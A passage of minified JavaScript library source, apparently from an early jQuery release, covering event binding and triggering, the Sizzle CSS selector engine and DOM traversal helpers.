k=r.shift();j.namespace=r.slice(0).sort().join(".")}else{r=[];j.namespace=""}j.type=k;j.guid=d.guid;var u=i[k],z=c.event.special[k]||{};if(!u){u=i[k]=[];if(!z.setup||z.setup.call(a,f,r,o)===false)if(a.addEventListener)a.addEventListener(k,o,false);else a.attachEvent&&a.attachEvent("on"+k,o)}if(z.add){z.add.call(a,j);if(!j.handler.guid)j.handler.guid=d.guid}u.push(j);c.event.global[k]=true}a=null}}},global:{},remove:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){var e,j=0,i,o,k,n,r,u,z=c.data(a),
C=z&&z.events;if(z&&C){if(b&&b.type){d=b.handler;b=b.type}if(!b||typeof b==="string"&&b.charAt(0)==="."){b=b||"";for(e in C)c.event.remove(a,e+b)}else{for(b=b.split(" ");e=b[j++];){n=e;i=e.indexOf(".")<0;o=[];if(!i){o=e.split(".");e=o.shift();k=new RegExp("(^|\\.)"+c.map(o.slice(0).sort(),db).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(r=C[e])if(d){n=c.event.special[e]||{};for(B=f||0;B<r.length;B++){u=r[B];if(d.guid===u.guid){if(i||k.test(u.namespace)){f==null&&r.splice(B--,1);n.remove&&n.remove.call(a,u)}if(f!=
null)break}}if(r.length===0||f!=null&&r.length===1){if(!n.teardown||n.teardown.call(a,o)===false)Ca(a,e,z.handle);delete C[e]}}else for(var B=0;B<r.length;B++){u=r[B];if(i||k.test(u.namespace)){c.event.remove(a,n,u.handler,B);r.splice(B--,1)}}}if(c.isEmptyObject(C)){if(b=z.handle)b.elem=null;delete z.events;delete z.handle;c.isEmptyObject(z)&&c.removeData(a)}}}}},trigger:function(a,b,d,f){var e=a.type||a;if(!f){a=typeof a==="object"?a[G]?a:c.extend(c.Event(e),a):c.Event(e);if(e.indexOf("!")>=0){a.type=
e=e.slice(0,-1);a.exclusive=true}if(!d){a.stopPropagation();c.event.global[e]&&c.each(c.cache,function(){this.events&&this.events[e]&&c.event.trigger(a,b,this.handle.elem)})}if(!d||d.nodeType===3||d.nodeType===8)return w;a.result=w;a.target=d;b=c.makeArray(b);b.unshift(a)}a.currentTarget=d;(f=c.data(d,"handle"))&&f.apply(d,b);f=d.parentNode||d.ownerDocument;try{if(!(d&&d.nodeName&&c.noData[d.nodeName.toLowerCase()]))if(d["on"+e]&&d["on"+e].apply(d,b)===false)a.result=false}catch(j){}if(!a.isPropagationStopped()&&
f)c.event.trigger(a,b,f,true);else if(!a.isDefaultPrevented()){f=a.target;var i,o=c.nodeName(f,"a")&&e==="click",k=c.event.special[e]||{};if((!k._default||k._default.call(d,a)===false)&&!o&&!(f&&f.nodeName&&c.noData[f.nodeName.toLowerCase()])){try{if(f[e]){if(i=f["on"+e])f["on"+e]=null;c.event.triggered=true;f[e]()}}catch(n){}if(i)f["on"+e]=i;c.event.triggered=false}}},handle:function(a){var b,d,f,e;a=arguments[0]=c.event.fix(a||A.event);a.currentTarget=this;b=a.type.indexOf(".")<0&&!a.exclusive;
if(!b){d=a.type.split(".");a.type=d.shift();f=new RegExp("(^|\\.)"+d.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}e=c.data(this,"events");d=e[a.type];if(e&&d){d=d.slice(0);e=0;for(var j=d.length;e<j;e++){var i=d[e];if(b||f.test(i.namespace)){a.handler=i.handler;a.data=i.data;a.handleObj=i;i=i.handler.apply(this,arguments);if(i!==w){a.result=i;if(i===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}}return a.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){if(a[G])return a;var b=a;a=c.Event(b);for(var d=this.props.length,f;d;){f=this.props[--d];a[f]=b[f]}if(!a.target)a.target=a.srcElement||s;if(a.target.nodeType===3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){b=s.documentElement;d=s.body;a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b&&b.clientLeft||d&&d.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||
d&&d.scrollTop||0)-(b&&b.clientTop||d&&d.clientTop||0)}if(!a.which&&(a.charCode||a.charCode===0?a.charCode:a.keyCode))a.which=a.charCode||a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button!==w)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},guid:1E8,proxy:c.proxy,special:{ready:{setup:c.bindReady,teardown:c.noop},live:{add:function(a){c.event.add(this,a.origType,c.extend({},a,{handler:oa}))},remove:function(a){var b=true,d=a.origType.replace(O,"");c.each(c.data(this,
"events").live||[],function(){if(d===this.origType.replace(O,""))return b=false});b&&c.event.remove(this,a.origType,oa)}},beforeunload:{setup:function(a,b,d){if(this.setInterval)this.onbeforeunload=d;return false},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}}};var Ca=s.removeEventListener?function(a,b,d){a.removeEventListener(b,d,false)}:function(a,b,d){a.detachEvent("on"+b,d)};c.Event=function(a){if(!this.preventDefault)return new c.Event(a);if(a&&a.type){this.originalEvent=
a;this.type=a.type}else this.type=a;this.timeStamp=J();this[G]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=Z;var a=this.originalEvent;if(a){a.preventDefault&&a.preventDefault();a.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=Z;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=Z;this.stopPropagation()},isDefaultPrevented:Y,isPropagationStopped:Y,
isImmediatePropagationStopped:Y};var Da=function(a){var b=a.relatedTarget;try{for(;b&&b!==this;)b=b.parentNode;if(b!==this){a.type=a.data;c.event.handle.apply(this,arguments)}}catch(d){}},Ea=function(a){a.type=a.data;c.event.handle.apply(this,arguments)};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={setup:function(d){c.event.add(this,b,d&&d.selector?Ea:Da,a)},teardown:function(d){c.event.remove(this,b,d&&d.selector?Ea:Da)}}});if(!c.support.submitBubbles)c.event.special.submit=
{setup:function(){if(this.nodeName.toLowerCase()!=="form"){c.event.add(this,"click.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="submit"||d==="image")&&c(b).closest("form").length)return na("submit",this,arguments)});c.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="text"||d==="password")&&c(b).closest("form").length&&a.keyCode===13)return na("submit",this,arguments)})}else return false},teardown:function(){c.event.remove(this,".specialSubmit")}};
if(!c.support.changeBubbles){var da=/textarea|input|select/i,ea,Fa=function(a){var b=a.type,d=a.value;if(b==="radio"||b==="checkbox")d=a.checked;else if(b==="select-multiple")d=a.selectedIndex>-1?c.map(a.options,function(f){return f.selected}).join("-"):"";else if(a.nodeName.toLowerCase()==="select")d=a.selectedIndex;return d},fa=function(a,b){var d=a.target,f,e;if(!(!da.test(d.nodeName)||d.readOnly)){f=c.data(d,"_change_data");e=Fa(d);if(a.type!=="focusout"||d.type!=="radio")c.data(d,"_change_data",
e);if(!(f===w||e===f))if(f!=null||e){a.type="change";return c.event.trigger(a,b,d)}}};c.event.special.change={filters:{focusout:fa,click:function(a){var b=a.target,d=b.type;if(d==="radio"||d==="checkbox"||b.nodeName.toLowerCase()==="select")return fa.call(this,a)},keydown:function(a){var b=a.target,d=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(d==="checkbox"||d==="radio")||d==="select-multiple")return fa.call(this,a)},beforeactivate:function(a){a=a.target;c.data(a,
"_change_data",Fa(a))}},setup:function(){if(this.type==="file")return false;for(var a in ea)c.event.add(this,a+".specialChange",ea[a]);return da.test(this.nodeName)},teardown:function(){c.event.remove(this,".specialChange");return da.test(this.nodeName)}};ea=c.event.special.change.filters}s.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(f){f=c.event.fix(f);f.type=b;return c.event.handle.call(this,f)}c.event.special[b]={setup:function(){this.addEventListener(a,
d,true)},teardown:function(){this.removeEventListener(a,d,true)}}});c.each(["bind","one"],function(a,b){c.fn[b]=function(d,f,e){if(typeof d==="object"){for(var j in d)this[b](j,f,d[j],e);return this}if(c.isFunction(f)){e=f;f=w}var i=b==="one"?c.proxy(e,function(k){c(this).unbind(k,i);return e.apply(this,arguments)}):e;if(d==="unload"&&b!=="one")this.one(d,f,e);else{j=0;for(var o=this.length;j<o;j++)c.event.add(this[j],d,i,f)}return this}});c.fn.extend({unbind:function(a,b){if(typeof a==="object"&&
!a.preventDefault)for(var d in a)this.unbind(d,a[d]);else{d=0;for(var f=this.length;d<f;d++)c.event.remove(this[d],a,b)}return this},delegate:function(a,b,d,f){return this.live(b,d,f,a)},undelegate:function(a,b,d){return arguments.length===0?this.unbind("live"):this.die(b,null,d,a)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){a=c.Event(a);a.preventDefault();a.stopPropagation();c.event.trigger(a,b,this[0]);return a.result}},
toggle:function(a){for(var b=arguments,d=1;d<b.length;)c.proxy(a,b[d++]);return this.click(c.proxy(a,function(f){var e=(c.data(this,"lastToggle"+a.guid)||0)%d;c.data(this,"lastToggle"+a.guid,e+1);f.preventDefault();return b[e].apply(this,arguments)||false}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Ga={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};c.each(["live","die"],function(a,b){c.fn[b]=function(d,f,e,j){var i,o=0,k,n,r=j||this.selector,
u=j?this:c(this.context);if(c.isFunction(f)){e=f;f=w}for(d=(d||"").split(" ");(i=d[o++])!=null;){j=O.exec(i);k="";if(j){k=j[0];i=i.replace(O,"")}if(i==="hover")d.push("mouseenter"+k,"mouseleave"+k);else{n=i;if(i==="focus"||i==="blur"){d.push(Ga[i]+k);i+=k}else i=(Ga[i]||i)+k;b==="live"?u.each(function(){c.event.add(this,pa(i,r),{data:f,selector:r,handler:e,origType:i,origHandler:e,preType:n})}):u.unbind(pa(i,r),e)}}return this}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),
function(a,b){c.fn[b]=function(d){return d?this.bind(b,d):this.trigger(b)};if(c.attrFn)c.attrFn[b]=true});A.attachEvent&&!A.addEventListener&&A.attachEvent("onunload",function(){for(var a in c.cache)if(c.cache[a].handle)try{c.event.remove(c.cache[a].handle.elem)}catch(b){}});(function(){function a(g){for(var h="",l,m=0;g[m];m++){l=g[m];if(l.nodeType===3||l.nodeType===4)h+=l.nodeValue;else if(l.nodeType!==8)h+=a(l.childNodes)}return h}function b(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];
if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1&&!p){t.sizcache=l;t.sizset=q}if(t.nodeName.toLowerCase()===h){y=t;break}t=t[g]}m[q]=y}}}function d(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1){if(!p){t.sizcache=l;t.sizset=q}if(typeof h!=="string"){if(t===h){y=true;break}}else if(k.filter(h,[t]).length>0){y=t;break}}t=t[g]}m[q]=y}}}var f=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
e=0,j=Object.prototype.toString,i=false,o=true;[0,0].sort(function(){o=false;return 0});var k=function(g,h,l,m){l=l||[];var q=h=h||s;if(h.nodeType!==1&&h.nodeType!==9)return[];if(!g||typeof g!=="string")return l;for(var p=[],v,t,y,S,H=true,M=x(h),I=g;(f.exec(""),v=f.exec(I))!==null;){I=v[3];p.push(v[1]);if(v[2]){S=v[3];break}}if(p.length>1&&r.exec(g))if(p.length===2&&n.relative[p[0]])t=ga(p[0]+p[1],h);else for(t=n.relative[p[0]]?[h]:k(p.shift(),h);p.length;){g=p.shift();if(n.relative[g])g+=p.shift();
t=ga(g,t)}else{if(!m&&p.length>1&&h.nodeType===9&&!M&&n.match.ID.test(p[0])&&!n.match.ID.test(p[p.length-1])){v=k.find(p.shift(),h,M);h=v.expr?k.filter(v.expr,v.set)[0]:v.set[0]}if(h){v=m?{expr:p.pop(),set:z(m)}:k.find(p.pop(),p.length===1&&(p[0]==="~"||p[0]==="+")&&h.parentNode?h.parentNode:h,M);t=v.expr?k.filter(v.expr,v.set):v.set;if(p.length>0)y=z(t);else H=false;for(;p.length;){var D=p.pop();v=D;if(n.relative[D])v=p.pop();else D="";if(v==null)v=h;n.relative[D](y,v,M)}}else y=[]}y||(y=t);y||k.error(D||
g);if(j.call(y)==="[object Array]")if(H)if(h&&h.nodeType===1)for(g=0;y[g]!=null;g++){if(y[g]&&(y[g]===true||y[g].nodeType===1&&E(h,y[g])))l.push(t[g])}else for(g=0;y[g]!=null;g++)y[g]&&y[g].nodeType===1&&l.push(t[g]);else l.push.apply(l,y);else z(y,l);if(S){k(S,q,l,m);k.uniqueSort(l)}return l};k.uniqueSort=function(g){if(B){i=o;g.sort(B);if(i)for(var h=1;h<g.length;h++)g[h]===g[h-1]&&g.splice(h--,1)}return g};k.matches=function(g,h){return k(g,null,null,h)};k.find=function(g,h,l){var m,q;if(!g)return[];
for(var p=0,v=n.order.length;p<v;p++){var t=n.order[p];if(q=n.leftMatch[t].exec(g)){var y=q[1];q.splice(1,1);if(y.substr(y.length-1)!=="\\"){q[1]=(q[1]||"").replace(/\\/g,"");m=n.find[t](q,h,l);if(m!=null){g=g.replace(n.match[t],"");break}}}}m||(m=h.getElementsByTagName("*"));return{set:m,expr:g}};k.filter=function(g,h,l,m){for(var q=g,p=[],v=h,t,y,S=h&&h[0]&&x(h[0]);g&&h.length;){for(var H in n.filter)if((t=n.leftMatch[H].exec(g))!=null&&t[2]){var M=n.filter[H],I,D;D=t[1];y=false;t.splice(1,1);if(D.substr(D.length-
1)!=="\\"){if(v===p)p=[];if(n.preFilter[H])if(t=n.preFilter[H](t,v,l,p,m,S)){if(t===true)continue}else y=I=true;if(t)for(var U=0;(D=v[U])!=null;U++)if(D){I=M(D,t,U,v);var Ha=m^!!I;if(l&&I!=null)if(Ha)y=true;else v[U]=false;else if(Ha){p.push(D);y=true}}if(I!==w){l||(v=p);g=g.replace(n.match[H],"");if(!y)return[];break}}}if(g===q)if(y==null)k.error(g);else break;q=g}return v};k.error=function(g){throw"Syntax error, unrecognized expression: "+g;};var n=k.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(g){return g.getAttribute("href")}},
relative:{"+":function(g,h){var l=typeof h==="string",m=l&&!/\W/.test(h);l=l&&!m;if(m)h=h.toLowerCase();m=0;for(var q=g.length,p;m<q;m++)if(p=g[m]){for(;(p=p.previousSibling)&&p.nodeType!==1;);g[m]=l||p&&p.nodeName.toLowerCase()===h?p||false:p===h}l&&k.filter(h,g,true)},">":function(g,h){var l=typeof h==="string";if(l&&!/\W/.test(h)){h=h.toLowerCase();for(var m=0,q=g.length;m<q;m++){var p=g[m];if(p){l=p.parentNode;g[m]=l.nodeName.toLowerCase()===h?l:false}}}else{m=0;for(q=g.length;m<q;m++)if(p=g[m])g[m]=
l?p.parentNode:p.parentNode===h;l&&k.filter(h,g,true)}},"":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("parentNode",h,m,g,p,l)},"~":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("previousSibling",h,m,g,p,l)}},find:{ID:function(g,h,l){if(typeof h.getElementById!=="undefined"&&!l)return(g=h.getElementById(g[1]))?[g]:[]},NAME:function(g,h){if(typeof h.getElementsByName!=="undefined"){var l=[];
h=h.getElementsByName(g[1]);for(var m=0,q=h.length;m<q;m++)h[m].getAttribute("name")===g[1]&&l.push(h[m]);return l.length===0?null:l}},TAG:function(g,h){return h.getElementsByTagName(g[1])}},preFilter:{CLASS:function(g,h,l,m,q,p){g=" "+g[1].replace(/\\/g,"")+" ";if(p)return g;p=0;for(var v;(v=h[p])!=null;p++)if(v)if(q^(v.className&&(" "+v.className+" ").replace(/[\t\n]/g," ").indexOf(g)>=0))l||m.push(v);else if(l)h[p]=false;return false},ID:function(g){return g[1].replace(/\\/g,"")},TAG:function(g){return g[1].toLowerCase()},
CHILD:function(g){if(g[1]==="nth"){var h=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2]==="even"&&"2n"||g[2]==="odd"&&"2n+1"||!/\D/.test(g[2])&&"0n+"+g[2]||g[2]);g[2]=h[1]+(h[2]||1)-0;g[3]=h[3]-0}g[0]=e++;return g},ATTR:function(g,h,l,m,q,p){h=g[1].replace(/\\/g,"");if(!p&&n.attrMap[h])g[1]=n.attrMap[h];if(g[2]==="~=")g[4]=" "+g[4]+" ";return g},PSEUDO:function(g,h,l,m,q){if(g[1]==="not")if((f.exec(g[3])||"").length>1||/^\w/.test(g[3]))g[3]=k(g[3],null,null,h);else{g=k.filter(g[3],h,l,true^q);l||m.push.apply(m,
g);return false}else if(n.match.POS.test(g[0])||n.match.CHILD.test(g[0]))return true;return g},POS:function(g){g.unshift(true);return g}},filters:{enabled:function(g){return g.disabled===false&&g.type!=="hidden"},disabled:function(g){return g.disabled===true},checked:function(g){return g.checked===true},selected:function(g){return g.selected===true},parent:function(g){return!!g.firstChild},empty:function(g){return!g.firstChild},has:function(g,h,l){return!!k(l[3],g).length},header:function(g){return/h\d/i.test(g.nodeName)},
text:function(g){return"text"===g.type},radio:function(g){return"radio"===g.type},checkbox:function(g){return"checkbox"===g.type},file:function(g){return"file"===g.type},password:function(g){return"password"===g.type},submit:function(g){return"submit"===g.type},image:function(g){return"image"===g.type},reset:function(g){return"reset"===g.type},button:function(g){return"button"===g.type||g.nodeName.toLowerCase()==="button"},input:function(g){return/input|select|textarea|button/i.test(g.nodeName)}},
setFilters:{first:function(g,h){return h===0},last:function(g,h,l,m){return h===m.length-1},even:function(g,h){return h%2===0},odd:function(g,h){return h%2===1},lt:function(g,h,l){return h<l[3]-0},gt:function(g,h,l){return h>l[3]-0},nth:function(g,h,l){return l[3]-0===h},eq:function(g,h,l){return l[3]-0===h}},filter:{PSEUDO:function(g,h,l,m){var q=h[1],p=n.filters[q];if(p)return p(g,l,h,m);else if(q==="contains")return(g.textContent||g.innerText||a([g])||"").indexOf(h[3])>=0;else if(q==="not"){h=
h[3];l=0;for(m=h.length;l<m;l++)if(h[l]===g)return false;return true}else k.error("Syntax error, unrecognized expression: "+q)},CHILD:function(g,h){var l=h[1],m=g;switch(l){case "only":case "first":for(;m=m.previousSibling;)if(m.nodeType===1)return false;if(l==="first")return true;m=g;case "last":for(;m=m.nextSibling;)if(m.nodeType===1)return false;return true;case "nth":l=h[2];var q=h[3];if(l===1&&q===0)return true;h=h[0];var p=g.parentNode;if(p&&(p.sizcache!==h||!g.nodeIndex)){var v=0;for(m=p.firstChild;m;m=
m.nextSibling)if(m.nodeType===1)m.nodeIndex=++v;p.sizcache=h}g=g.nodeIndex-q;return l===0?g===0:g%l===0&&g/l>=0}},ID:function(g,h){return g.nodeType===1&&g.getAttribute("id")===h},TAG:function(g,h){return h==="*"&&g.nodeType===1||g.nodeName.toLowerCase()===h},CLASS:function(g,h){return(" "+(g.className||g.getAttribute("class"))+" ").indexOf(h)>-1},ATTR:function(g,h){var l=h[1];g=n.attrHandle[l]?n.attrHandle[l](g):g[l]!=null?g[l]:g.getAttribute(l);l=g+"";var m=h[2];h=h[4];return g==null?m==="!=":m===
"="?l===h:m==="*="?l.indexOf(h)>=0:m==="~="?(" "+l+" ").indexOf(h)>=0:!h?l&&g!==false:m==="!="?l!==h:m==="^="?l.indexOf(h)===0:m==="$="?l.substr(l.length-h.length)===h:m==="|="?l===h||l.substr(0,h.length+1)===h+"-":false},POS:function(g,h,l,m){var q=n.setFilters[h[2]];if(q)return q(g,l,h,m)}}},r=n.match.POS;for(var u in n.match){n.match[u]=new RegExp(n.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source);n.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+n.match[u].source.replace(/\\(\d+)/g,function(g,
h){return"\\"+(h-0+1)}))}var z=function(g,h){g=Array.prototype.slice.call(g,0);if(h){h.push.apply(h,g);return h}return g};try{Array.prototype.slice.call(s.documentElement.childNodes,0)}catch(C){z=function(g,h){h=h||[];if(j.call(g)==="[object Array]")Array.prototype.push.apply(h,g);else if(typeof g.length==="number")for(var l=0,m=g.length;l<m;l++)h.push(g[l]);else for(l=0;g[l];l++)h.push(g[l]);return h}}var B;if(s.documentElement.compareDocumentPosition)B=function(g,h){if(!g.compareDocumentPosition||
!h.compareDocumentPosition){if(g==h)i=true;return g.compareDocumentPosition?-1:1}g=g.compareDocumentPosition(h)&4?-1:g===h?0:1;if(g===0)i=true;return g};else if("sourceIndex"in s.documentElement)B=function(g,h){if(!g.sourceIndex||!h.sourceIndex){if(g==h)i=true;return g.sourceIndex?-1:1}g=g.sourceIndex-h.sourceIndex;if(g===0)i=true;return g};else if(s.createRange)B=function(g,h){if(!g.ownerDocument||!h.ownerDocument){if(g==h)i=true;return g.ownerDocument?-1:1}var l=g.ownerDocument.createRange(),m=
h.ownerDocument.createRange();l.setStart(g,0);l.setEnd(g,0);m.setStart(h,0);m.setEnd(h,0);g=l.compareBoundaryPoints(Range.START_TO_END,m);if(g===0)i=true;return g};(function(){var g=s.createElement("div"),h="script"+(new Date).getTime();g.innerHTML="<a name='"+h+"'/>";var l=s.documentElement;l.insertBefore(g,l.firstChild);if(s.getElementById(h)){n.find.ID=function(m,q,p){if(typeof q.getElementById!=="undefined"&&!p)return(q=q.getElementById(m[1]))?q.id===m[1]||typeof q.getAttributeNode!=="undefined"&&
q.getAttributeNode("id").nodeValue===m[1]?[q]:w:[]};n.filter.ID=function(m,q){var p=typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id");return m.nodeType===1&&p&&p.nodeValue===q}}l.removeChild(g);l=g=null})();(function(){var g=s.createElement("div");g.appendChild(s.createComment(""));if(g.getElementsByTagName("*").length>0)n.find.TAG=function(h,l){l=l.getElementsByTagName(h[1]);if(h[1]==="*"){h=[];for(var m=0;l[m];m++)l[m].nodeType===1&&h.push(l[m]);l=h}return l};g.innerHTML="<a href='#'></a>";
if(g.firstChild&&typeof g.firstChild.getAttribute!=="undefined"&&g.firstChild.getAttribute("href")!=="#")n.attrHandle.href=function(h){return h.getAttribute("href",2)};g=null})();s.querySelectorAll&&function(){var g=k,h=s.createElement("div");h.innerHTML="<p class='TEST'></p>";if(!(h.querySelectorAll&&h.querySelectorAll(".TEST").length===0)){k=function(m,q,p,v){q=q||s;if(!v&&q.nodeType===9&&!x(q))try{return z(q.querySelectorAll(m),p)}catch(t){}return g(m,q,p,v)};for(var l in g)k[l]=g[l];h=null}}();
(function(){var g=s.createElement("div");g.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!g.getElementsByClassName||g.getElementsByClassName("e").length===0)){g.lastChild.className="e";if(g.getElementsByClassName("e").length!==1){n.order.splice(1,0,"CLASS");n.find.CLASS=function(h,l,m){if(typeof l.getElementsByClassName!=="undefined"&&!m)return l.getElementsByClassName(h[1])};g=null}}})();var E=s.compareDocumentPosition?function(g,h){return!!(g.compareDocumentPosition(h)&16)}:
function(g,h){return g!==h&&(g.contains?g.contains(h):true)},x=function(g){return(g=(g?g.ownerDocument||g:0).documentElement)?g.nodeName!=="HTML":false},ga=function(g,h){var l=[],m="",q;for(h=h.nodeType?[h]:h;q=n.match.PSEUDO.exec(g);){m+=q[0];g=g.replace(n.match.PSEUDO,"")}g=n.relative[g]?g+"*":g;q=0;for(var p=h.length;q<p;q++)k(g,h[q],l);return k.filter(m,l)};c.find=k;c.expr=k.selectors;c.expr[":"]=c.expr.filters;c.unique=k.uniqueSort;c.text=a;c.isXMLDoc=x;c.contains=E})();var eb=/Until$/,fb=/^(?:parents|prevUntil|prevAll)/,
gb=/,/;R=Array.prototype.slice;var Ia=function(a,b,d){if(c.isFunction(b))return c.grep(a,function(e,j){return!!b.call(e,j,e)===d});else if(b.nodeType)return c.grep(a,function(e){return e===b===d});else if(typeof b==="string"){var f=c.grep(a,function(e){return e.nodeType===1});if(Ua.test(b))return c.filter(b,f,!d);else b=c.filter(b,f)}return c.grep(a,function(e){return c.inArray(e,b)>=0===d})};c.fn.extend({find:function(a){for(var b=this.pushStack("","find",a),d=0,f=0,e=this.length;f<e;f++){d=b.length;
c.find(a,this[f],b);if(f>0)for(var j=d;j<b.length;j++)for(var i=0;i<d;i++)if(b[i]===b[j]){b.splice(j--,1);break}}return b},has:function(a){var b=c(a);return this.filter(function(){for(var d=0,f=b.length;d<f;d++)if(c.contains(this,b[d]))return true})},not:function(a){return this.pushStack(Ia(this,a,false),"not",a)},filter:function(a){return this.pushStack(Ia(this,a,true),"filter",a)},is:function(a){return!!a&&c.filter(a,this).length>0},closest:function(a,b){if(c.isArray(a)){var d=[],f=this[0],e,j=
{},i;if(f&&a.length){e=0;for(var o=a.length;e<o;e++){i=a[e];j[i]||(j[i]=c.expr.match.POS.test(i)?c(i,b||this.context):i)}for(;f&&f.ownerDocument&&f!==b;){for(i in j){e=j[i];if(e.jquery?e.index(f)>-1:c(f).is(e)){d.push({selector:i,elem:f});delete j[i]}}f=f.parentNode}}return d}var k=c.expr.match.POS.test(a)?c(a,b||this.context):null;return this.map(function(n,r){for(;r&&r.ownerDocument&&r!==b;){if(k?k.index(r)>-1:c(r).is(a))return r;r=r.parentNode}return null})},index:function(a){if(!a||typeof a===
"string")return c.inArray(this[0],a?c(a):this.parent().children());return c.inArray(a.jquery?a[0]:a,this)},add:function(a,b){a=typeof a==="string"?c(a,b||this.context):c.makeArray(a);b=c.merge(this.get(),a);return this.pushStack(qa(a[0])||qa(b[0])?b:c.unique(b))},andSelf:function(){return this.add(this.prevObject)}});c.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",
d)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling(a.parentNode.firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?
a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(d,f){var e=c.map(this,b,d);eb.test(a)||(f=d);if(f&&typeof f==="string")e=c.filter(f,e);e=this.length>1?c.unique(e):e;if((this.length>1||gb.test(f))&&fb.test(a))e=e.reverse();return this.pushStack(e,a,R.call(arguments).join(","))}});c.extend({filter:function(a,b,d){if(d)a=":not("+a+")";return c.find.matches(a,b)},dir:function(a,b,d){var f=[];for(a=a[b];a&&a.nodeType!==9&&(d===w||a.nodeType!==1||!c(a).is(d));){a.nodeType===
1&&f.push(a);a=a[b]}return f},nth:function(a,b,d){b=b||1;for(var f=0;a;a=a[d])if(a.nodeType===1&&++f===b)break;return a},sibling:function(a,b){for(var d=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&d.push(a);return d}});var Ja=/ jQuery\d+="(?:\d+|null)"/g,V=/^\s+/,Ka=/(<([\w:]+)[^>]*?)\/>/g,hb=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,La=/<([\w:]+)/,ib=/<tbody/i,jb=/<|&#?\w+;/,ta=/<script|<object|<embed|<option|<style/i,ua=/checked\s*(?:[^=]|=\s*.checked.)/i,Ma=function(a,b,d){return hb.test(d)?
